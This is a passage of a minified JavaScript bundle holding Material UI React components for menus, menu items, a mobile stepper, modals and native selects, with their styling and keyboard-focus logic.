n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let j={vertical:"top",horizontal:"right"},P={vertical:"top",horizontal:"left"},w=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"],paper:["paper"],list:["list"]},y.getMenuUtilityClass,t)},M=(0,d.default)(f.default,{shouldForwardProp:e=>(0,d.rootShouldForwardProp)(e)||"classes"===e,name:"MuiMenu",slot:"Root",overridesResolver:(e,t)=>t.root})({}),x=(0,d.default)(f.PopoverPaper,{name:"MuiMenu",slot:"Paper",overridesResolver:(e,t)=>t.paper})({maxHeight:"calc(100% - 96px)",WebkitOverflowScrolling:"touch"});t.MenuPaper=x;let k=(0,d.default)(c.default,{name:"MuiMenu",slot:"List",overridesResolver:(e,t)=>t.list})({outline:0}),_=l.forwardRef(function(e,t){var r,n;let u=(0,b.default)({props:e,name:"MuiMenu"}),{autoFocus:c=!0,children:f,className:d,disableAutoFocusItem:y=!1,MenuListProps:h={},onClose:O,open:_,PaperProps:C={},PopoverClasses:S,transitionDuration:R="auto",TransitionProps:{onEntering:W}={},variant:$="selectedMenu",slots:E={},slotProps:T={}}=u,D=(0,a.default)(u.TransitionProps,g),I=(0,a.default)(u,m),A=(0,p.default)(),L="rtl"===A.direction,N=(0,o.default)({},u,{autoFocus:c,disableAutoFocusItem:y,MenuListProps:h,onEntering:W,PaperProps:C,transitionDuration:R,TransitionProps:D,variant:$}),B=w(N),Z=c&&!y&&_,z=l.useRef(null),F=-1;l.Children.map(f,(e,t)=>{l.isValidElement(e)&&(e.props.disabled||("selectedMenu"===$&&e.props.selected?F=t:-1!==F||(F=t)))});let U=null!=(r=E.paper)?r:x,V=null!=(n=T.paper)?n:C,H=(0,s.useSlotProps)({elementType:E.root,externalSlotProps:T.root,ownerState:N,className:[B.root,d]}),G=(0,s.useSlotProps)({elementType:U,externalSlotProps:V,ownerState:N,className:B.paper});return(0,v.jsx)(M,(0,o.default)({onClose:O,anchorOrigin:{vertical:"bottom",horizontal:L?"right":"left"},transformOrigin:L?j:P,slots:{paper:U,root:E.root},slotProps:{root:H,paper:G},open:_,ref:t,transitionDuration:R,TransitionProps:(0,o.default)({onEntering:(e,t)=>{z.current&&z.current.adjustStyleForScrollbar(e,A),W&&W(e,t)}},D),ownerState:N},I,{classes:S,children:(0,v.jsx)(k,(0,o.default)({onKeyDown:e=>{"Tab"===e.key&&(e.preventDefault(),O&&O(e,"tabKeyDown"))},actions:z,autoFocus:c&&(-1===F||y),autoFocusItem:Z,variant:$},h,{className:(0,i.default)(B.list,h.className),children:f}))}))});t.default=_},67612:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={menuClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"menuClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(13713)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(1003));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},1003:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getMenuUtilityClass=function(e){return(0,a.default)("MuiMenu",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiMenu",["root","paper","list"]);t.default=l},43592:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.overridesResolver=t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=w(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=r(56341),c=w(r(24075)),f=n(r(57859)),d=n(r(79021)),p=n(r(30207)),b=n(r(92941)),y=n(r(83252)),v=r(51213),g=r(23715),m=r(6080),h=w(r(35696)),O=r(57437);let j=["autoFocus","component","dense","divider","disableGutters","focusVisibleClassName","role","tabIndex","className"];function P(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(P=function(e){return e?r:t})(e)}function w(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=P(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let M=(e,t)=>{let{ownerState:r}=e;return[t.root,r.dense&&t.dense,r.divider&&t.divider,!r.disableGutters&&t.gutters]};t.overridesResolver=M;let x=e=>{let{disabled:t,dense:r,divider:n,disableGutters:o,selected:l,classes:i}=e,s=(0,u.unstable_composeClasses)({root:["root",r&&"dense",t&&"disabled",!o&&"gutters",n&&"divider",l&&"selected"]},h.getMenuItemUtilityClass,i);return(0,a.default)({},i,s)},k=(0,c.default)(p.default,{shouldForwardProp:e=>(0,c.rootShouldForwardProp)(e)||"classes"===e,name:"MuiMenuItem",slot:"Root",overridesResolver:M})(({theme:e,ownerState:t})=>(0,a.default)({},e.typography.body1,{display:"flex",justifyContent:"flex-start",alignItems:"center",position:"relative",textDecoration:"none",minHeight:48,paddingTop:6,paddingBottom:6,boxSizing:"border-box",whiteSpace:"nowrap"},!t.disableGutters&&{paddingLeft:16,paddingRight:16},t.divider&&{borderBottom:`1px solid ${(e.vars||e).palette.divider}`,backgroundClip:"padding-box"},{"&:hover":{textDecoration:"none",backgroundColor:(e.vars||e).palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}},[`&.${h.default.selected}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.selectedOpacity})`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity),[`&.${h.default.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.focusOpacity}))`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.focusOpacity)}},[`&.${h.default.selected}:hover`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.hoverOpacity}))`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.selectedOpacity})`:(0,s.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity)}},[`&.${h.default.focusVisible}`]:{backgroundColor:(e.vars||e).palette.action.focus},[`&.${h.default.disabled}`]:{opacity:(e.vars||e).palette.action.disabledOpacity},[`& + .${v.dividerClasses.root}`]:{marginTop:e.spacing(1),marginBottom:e.spacing(1)},[`& + .${v.dividerClasses.inset}`]:{marginLeft:52},[`& .${m.listItemTextClasses.root}`]:{marginTop:0,marginBottom:0},[`& .${m.listItemTextClasses.inset}`]:{paddingLeft:36},[`& .${g.listItemIconClasses.root}`]:{minWidth:36}},!t.dense&&{[e.breakpoints.up("sm")]:{minHeight:"auto"}},t.dense&&(0,a.default)({minHeight:32,paddingTop:4,paddingBottom:4},e.typography.body2,{[`& .${g.listItemIconClasses.root} svg`]:{fontSize:"1.25rem"}}))),_=l.forwardRef(function(e,t){let r;let n=(0,f.default)({props:e,name:"MuiMenuItem"}),{autoFocus:u=!1,component:s="li",dense:c=!1,divider:p=!1,disableGutters:v=!1,focusVisibleClassName:g,role:m="menuitem",tabIndex:h,className:P}=n,w=(0,o.default)(n,j),M=l.useContext(d.default),_=l.useMemo(()=>({dense:c||M.dense||!1,disableGutters:v}),[M.dense,c,v]),C=l.useRef(null);(0,b.default)(()=>{u&&C.current&&C.current.focus()},[u]);let S=(0,a.default)({},n,{dense:_.dense,divider:p,disableGutters:v}),R=x(n),W=(0,y.default)(C,t);return n.disabled||(r=void 0!==h?h:-1),(0,O.jsx)(d.default.Provider,{value:_,children:(0,O.jsx)(k,(0,a.default)({ref:W,role:m,tabIndex:r,component:s,focusVisibleClassName:(0,i.default)(R.focusVisible,g),className:(0,i.default)(R.root,P)},w,{ownerState:S,classes:R}))})});t.default=_},96843:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={menuItemClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"menuItemClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(43592)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(35696));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},35696:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getMenuItemUtilityClass=function(e){return(0,a.default)("MuiMenuItem",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiMenuItem",["root","focusVisible","dense","disabled","divider","gutters","selected"]);t.default=l},57348:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));r(9176),n(r(74275));var i=n(r(90700)),u=n(r(2681)),s=n(r(32729)),c=n(r(83252)),f=n(r(92941)),d=r(57437);let p=["actions","autoFocus","autoFocusItem","children","className","disabledItemsFocusable","disableListWrap","onKeyDown","variant"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}function y(e,t,r){return e===t?e.firstChild:t&&t.nextElementSibling?t.nextElementSibling:r?null:e.firstChild}function v(e,t,r){return e===t?r?e.firstChild:e.lastChild:t&&t.previousElementSibling?t.previousElementSibling:r?null:e.lastChild}function g(e,t){if(void 0===t)return!0;let r=e.innerText;return void 0===r&&(r=e.textContent),0!==(r=r.trim().toLowerCase()).length&&(t.repeating?r[0]===t.keys[0]:0===r.indexOf(t.keys.join("")))}function m(e,t,r,n,o,a){let l=!1,i=o(e,t,!!t&&r);for(;i;){if(i===e.firstChild){if(l)return!1;l=!0}let t=!n&&(i.disabled||"true"===i.getAttribute("aria-disabled"));if(i.hasAttribute("tabindex")&&g(i,a)&&!t)return i.focus(),!0;i=o(e,i,r)}return!1}let h=l.forwardRef(function(e,t){let{actions:r,autoFocus:n=!1,autoFocusItem:b=!1,children:h,className:O,disabledItemsFocusable:j=!1,disableListWrap:P=!1,onKeyDown:w,variant:M="selectedMenu"}=e,x=(0,a.default)(e,p),k=l.useRef(null),_=l.useRef({keys:[],repeating:!0,previousKeyMatched:!0,lastTime:null});(0,f.default)(()=>{n&&k.current.focus()},[n]),l.useImperativeHandle(r,()=>({adjustStyleForScrollbar:(e,t)=>{let r=!k.current.style.width;if(e.clientHeight<k.current.clientHeight&&r){let r=`${(0,s.default)((0,i.default)(e))}px`;k.current.style["rtl"===t.direction?"paddingLeft":"paddingRight"]=r,k.current.style.width=`calc(100% + ${r})`}return k.current}}),[]);let C=(0,c.default)(k,t),S=-1;l.Children.forEach(h,(e,t)=>{if(!l.isValidElement(e)){S===t&&(S+=1)>=h.length&&(S=-1);return}e.props.disabled||("selectedMenu"===M&&e.props.selected?S=t:-1!==S||(S=t)),S===t&&(e.props.disabled||e.props.muiSkipListHighlight||e.type.muiSkipListHighlight)&&(S+=1)>=h.length&&(S=-1)});let R=l.Children.map(h,(e,t)=>{if(t===S){let t={};return b&&(t.autoFocus=!0),void 0===e.props.tabIndex&&"selectedMenu"===M&&(t.tabIndex=0),l.cloneElement(e,t)}return e});return(0,d.jsx)(u.default,(0,o.default)({role:"menu",ref:C,className:O,onKeyDown:e=>{let t=k.current,r=e.key,n=(0,i.default)(t).activeElement;if("ArrowDown"===r)e.preventDefault(),m(t,n,P,j,y);else if("ArrowUp"===r)e.preventDefault(),m(t,n,P,j,v);else if("Home"===r)e.preventDefault(),m(t,null,P,j,y);else if("End"===r)e.preventDefault(),m(t,null,P,j,v);else if(1===r.length){let o=_.current,a=r.toLowerCase(),l=performance.now();o.keys.length>0&&(l-o.lastTime>500?(o.keys=[],o.repeating=!0,o.previousKeyMatched=!0):o.repeating&&a!==o.keys[0]&&(o.repeating=!1)),o.lastTime=l,o.keys.push(a);let i=n&&!o.repeating&&g(n,o);o.previousKeyMatched&&(i||m(t,n,!1,j,y,o))?e.preventDefault():o.previousKeyMatched=!1}w&&w(e)},tabIndex:n?0:-1},x,{children:R}))});t.default=h},21090:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(57348))},3252:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=m(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=n(r(22109)),c=n(r(39411)),f=n(r(55362)),d=n(r(57859)),p=m(r(24075)),b=r(14551),y=r(57437);let v=["activeStep","backButton","className","LinearProgressProps","nextButton","position","steps","variant"];function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(g=function(e){return e?r:t})(e)}function m(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=g(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let h=e=>{let{classes:t,position:r}=e,n={root:["root",`position${(0,c.default)(r)}`],dots:["dots"],dot:["dot"],dotActive:["dotActive"],progress:["progress"]};return(0,u.unstable_composeClasses)(n,b.getMobileStepperUtilityClass,t)},O=(0,p.default)(s.default,{name:"MuiMobileStepper",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`position${(0,c.default)(r.position)}`]]}})(({theme:e,ownerState:t})=>(0,a.default)({display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",background:(e.vars||e).palette.background.default,padding:8},"bottom"===t.position&&{position:"fixed",bottom:0,left:0,right:0,zIndex:(e.vars||e).zIndex.mobileStepper},"top"===t.position&&{position:"fixed",top:0,left:0,right:0,zIndex:(e.vars||e).zIndex.mobileStepper})),j=(0,p.default)("div",{name:"MuiMobileStepper",slot:"Dots",overridesResolver:(e,t)=>t.dots})(({ownerState:e})=>(0,a.default)({},"dots"===e.variant&&{display:"flex",flexDirection:"row"})),P=(0,p.default)("div",{name:"MuiMobileStepper",slot:"Dot",shouldForwardProp:e=>(0,p.slotShouldForwardProp)(e)&&"dotActive"!==e,overridesResolver:(e,t)=>{let{dotActive:r}=e;return[t.dot,r&&t.dotActive]}})(({theme:e,ownerState:t,dotActive:r})=>(0,a.default)({},"dots"===t.variant&&(0,a.default)({transition:e.transitions.create("background-color",{duration:e.transitions.duration.shortest}),backgroundColor:(e.vars||e).palette.action.disabled,borderRadius:"50%",width:8,height:8,margin:"0 2px"},r&&{backgroundColor:(e.vars||e).palette.primary.main}))),w=(0,p.default)(f.default,{name:"MuiMobileStepper",slot:"Progress",overridesResolver:(e,t)=>t.progress})(({ownerState:e})=>(0,a.default)({},"progress"===e.variant&&{width:"50%"})),M=l.forwardRef(function(e,t){let r;let n=(0,d.default)({props:e,name:"MuiMobileStepper"}),{activeStep:u=0,backButton:s,className:c,LinearProgressProps:f,nextButton:p,position:b="bottom",steps:g,variant:m="dots"}=n,M=(0,o.default)(n,v),x=(0,a.default)({},n,{activeStep:u,position:b,variant:m});"progress"===m&&(r=1===g?100:Math.ceil(u/(g-1)*100));let k=h(x);return(0,y.jsxs)(O,(0,a.default)({square:!0,elevation:0,className:(0,i.default)(k.root,c),ref:t,ownerState:x},M,{children:[s,"text"===m&&(0,y.jsxs)(l.Fragment,{children:[u+1," / ",g]}),"dots"===m&&(0,y.jsx)(j,{ownerState:x,className:k.dots,children:[...Array(g)].map((e,t)=>(0,y.jsx)(P,{className:(0,i.default)(k.dot,t===u&&k.dotActive),ownerState:x,dotActive:t===u},t))}),"progress"===m&&(0,y.jsx)(w,(0,a.default)({ownerState:x,className:k.progress,variant:"determinate",value:r},f)),p]}))});t.default=M},48616:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={mobileStepperClasses:!0};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"mobileStepperClasses",{enumerable:!0,get:function(){return l.default}});var a=n(r(3252)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(14551));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},14551:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getMobileStepperUtilityClass=function(e){return(0,a.default)("MuiMobileStepper",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiMobileStepper",["root","positionBottom","positionTop","positionStatic","dots","dot","dotActive","progress"]);t.default=l},17296:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.modalClasses=t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(20845),s=r(44549);r(62969);var c=n(r(24075)),f=n(r(57859)),d=n(r(84518)),p=r(57437);let b=["BackdropComponent","BackdropProps","classes","className","closeAfterTransition","children","container","component","components","componentsProps","disableAutoFocus","disableEnforceFocus","disableEscapeKeyDown","disablePortal","disableRestoreFocus","disableScrollLock","hideBackdrop","keepMounted","onBackdropClick","onClose","open","slotProps","slots","theme"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=u.modalClasses;t.modalClasses=v;let g=(0,c.default)("div",{name:"MuiModal",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,!r.open&&r.exited&&t.hidden]}})(({theme:e,ownerState:t})=>(0,a.default)({position:"fixed",zIndex:(e.vars||e).zIndex.modal,right:0,bottom:0,top:0,left:0},!t.open&&t.exited&&{visibility:"hidden"})),m=(0,c.default)(d.default,{name:"MuiModal",slot:"Backdrop",overridesResolver:(e,t)=>t.backdrop})({zIndex:-1}),h=l.forwardRef(function(e,t){var r,n,c,d,y,v;let h=(0,f.default)({name:"MuiModal",props:e}),{BackdropComponent:O=m,BackdropProps:j,classes:P,className:w,closeAfterTransition:M=!1,children:x,container:k,component:_,components:C={},componentsProps:S={},disableAutoFocus:R=!1,disableEnforceFocus:W=!1,disableEscapeKeyDown:$=!1,disablePortal:E=!1,disableRestoreFocus:T=!1,disableScrollLock:D=!1,hideBackdrop:I=!1,keepMounted:A=!1,onBackdropClick:L,onClose:N,open:B,slotProps:Z,slots:z,theme:F}=h,U=(0,o.default)(h,b),[V,H]=l.useState(!0),G={container:k,closeAfterTransition:M,disableAutoFocus:R,disableEnforceFocus:W,disableEscapeKeyDown:$,disablePortal:E,disableRestoreFocus:T,disableScrollLock:D,hideBackdrop:I,keepMounted:A,onBackdropClick:L,onClose:N,open:B},q=(0,a.default)({},h,G,{exited:V}),K=null!=(r=null!=(n=null==z?void 0:z.root)?n:C.Root)?r:g,X=null!=(c=null!=(d=null==z?void 0:z.backdrop)?d:C.Backdrop)?c:O,Y=null!=(y=null==Z?void 0:Z.root)?y:S.root,J=null!=(v=null==Z?void 0:Z.backdrop)?v:S.backdrop;return(0,p.jsx)(u.Modal,(0,a.default)({slots:{root:K,backdrop:X},slotProps:{root:()=>(0,a.default)({},(0,s.resolveComponentProps)(Y,q),!(0,s.isHostComponent)(K)&&{as:_,theme:F},{className:(0,i.default)(w,null==Y?void 0:Y.className,null==P?void 0:P.root,!q.open&&q.exited&&(null==P?void 0:P.hidden))}),backdrop:()=>(0,a.default)({},j,(0,s.resolveComponentProps)(J,q),{className:(0,i.default)(null==J?void 0:J.className,null==j?void 0:j.className,null==P?void 0:P.backdrop)})},onTransitionEnter:()=>H(!1),onTransitionExited:()=>H(!0),ref:t},U,G,{children:x}))});t.default=h},18465:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={ModalManager:!0};Object.defineProperty(t,"ModalManager",{enumerable:!0,get:function(){return o.ModalManager}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var o=r(20845),a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(17296));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}Object.keys(a).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(n,e))&&(e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}}))})},40790:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=h(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265)),i=n(r(86759));n(r(74275));var u=r(53102),s=n(r(29218)),c=n(r(67877)),f=n(r(15740)),d=n(r(65825)),p=n(r(90950)),b=n(r(57859)),y=r(5839),v=r(57437);let g=["className","children","classes","IconComponent","input","inputProps","variant"],m=["root"];function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(h=function(e){return e?r:t})(e)}let O=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"]},y.getNativeSelectUtilityClasses,t)},j=(0,v.jsx)(p.default,{}),P=l.forwardRef(function(e,t){let r=(0,b.default)({name:"MuiNativeSelect",props:e}),{className:n,children:u,classes:p={},IconComponent:y=d.default,input:h=j,inputProps:P}=r,w=(0,a.default)(r,g),M=(0,f.default)(),x=(0,c.default)({props:r,muiFormControl:M,states:["variant"]}),k=(0,o.default)({},r,{classes:p}),_=O(k),C=(0,a.default)(p,m);return(0,v.jsx)(l.Fragment,{children:l.cloneElement(h,(0,o.default)({inputComponent:s.default,inputProps:(0,o.default)({children:u,classes:C,IconComponent:y,variant:x.variant,type:void 0},P,h?h.props.inputProps:{}),ref:t},w,{className:(0,i.default)(_.root,h.props.className,n)}))})});P.muiName="Select",t.default=P},29218:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.nativeSelectSelectStyles=t.nativeSelectIconStyles=t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=y(r(2265));n(r(74275));var i=n(r(86759));r(62969);var u=r(53102),s=n(r(39411)),c=y(r(5839)),f=y(r(24075)),d=r(57437);let p=["className","disabled","error","IconComponent","inputRef","variant"];function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(b=function(e){return e?r:t})(e)}function y(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=b(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let v=e=>{let{classes:t,variant:r,disabled:n,multiple:o,open:a,error:l}=e,i={select:["select",r,n&&"disabled",o&&"multiple",l&&"error"],icon:["icon",`icon${(0,s.default)(r)}`,a&&"iconOpen",n&&"disabled"]};return(0,u.unstable_composeClasses)(i,c.getNativeSelectUtilityClasses,t)},g=({ownerState:e,theme:t})=>(0,a.default)({MozAppearance:"none",WebkitAppearance:"none",userSelect:"none",borderRadius:0,cursor:"pointer","&:focus":(0,a.default)({},t.vars?{backgroundColor:`rgba(${t.vars.palette.common.onBackgroundChannel} / 0.05)`}:{backgroundColor:"light"===t.palette.mode?"rgba(0, 0, 0, 0.05)":"rgba(255, 255, 255, 0.05)"},{borderRadius:0}),"&::-ms-expand":{display:"none"},[`&.${c.default.disabled}`]:{cursor:"default"},"&[multiple]":{height:"auto"},"&:not([multiple]) option, &:not([multiple]) optgroup":{backgroundColor:(t.vars||t).palette.background.paper},"&&&":{paddingRight:24,minWidth:16}},"filled"===e.variant&&{"&&&":{paddingRight:32}},"outlined"===e.variant&&{borderRadius:(t.vars||t).shape.borderRadius,"&:focus":{borderRadius:(t.vars||t).shape.borderRadius},"&&&":{paddingRight:32}});t.nativeSelectSelectStyles=g;let m=(0,f.default)("select",{name:"MuiNativeSelect",slot:"Select",shouldForwardProp:f.rootShouldForwardProp,overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.select,t[r.variant],r.error&&t.error,{[`&.${c.default.multiple}`]:t.multiple}]}})(g),h=({ownerState:e,theme:t})=>(0,a.default)({position:"absolute",right:0,top:"calc(50% - .5em)",pointerEvents:"none",color:(t.vars||t).palette.action.active,[`&.${c.default.disabled}`]:{color:(t.vars||t).palette.action.disabled}},e.open&&{transform:"rotate(180deg)"},"filled"===e.variant&&{right:7},"outlined"===e.variant&&{right:7});t.nativeSelectIconStyles=h;let 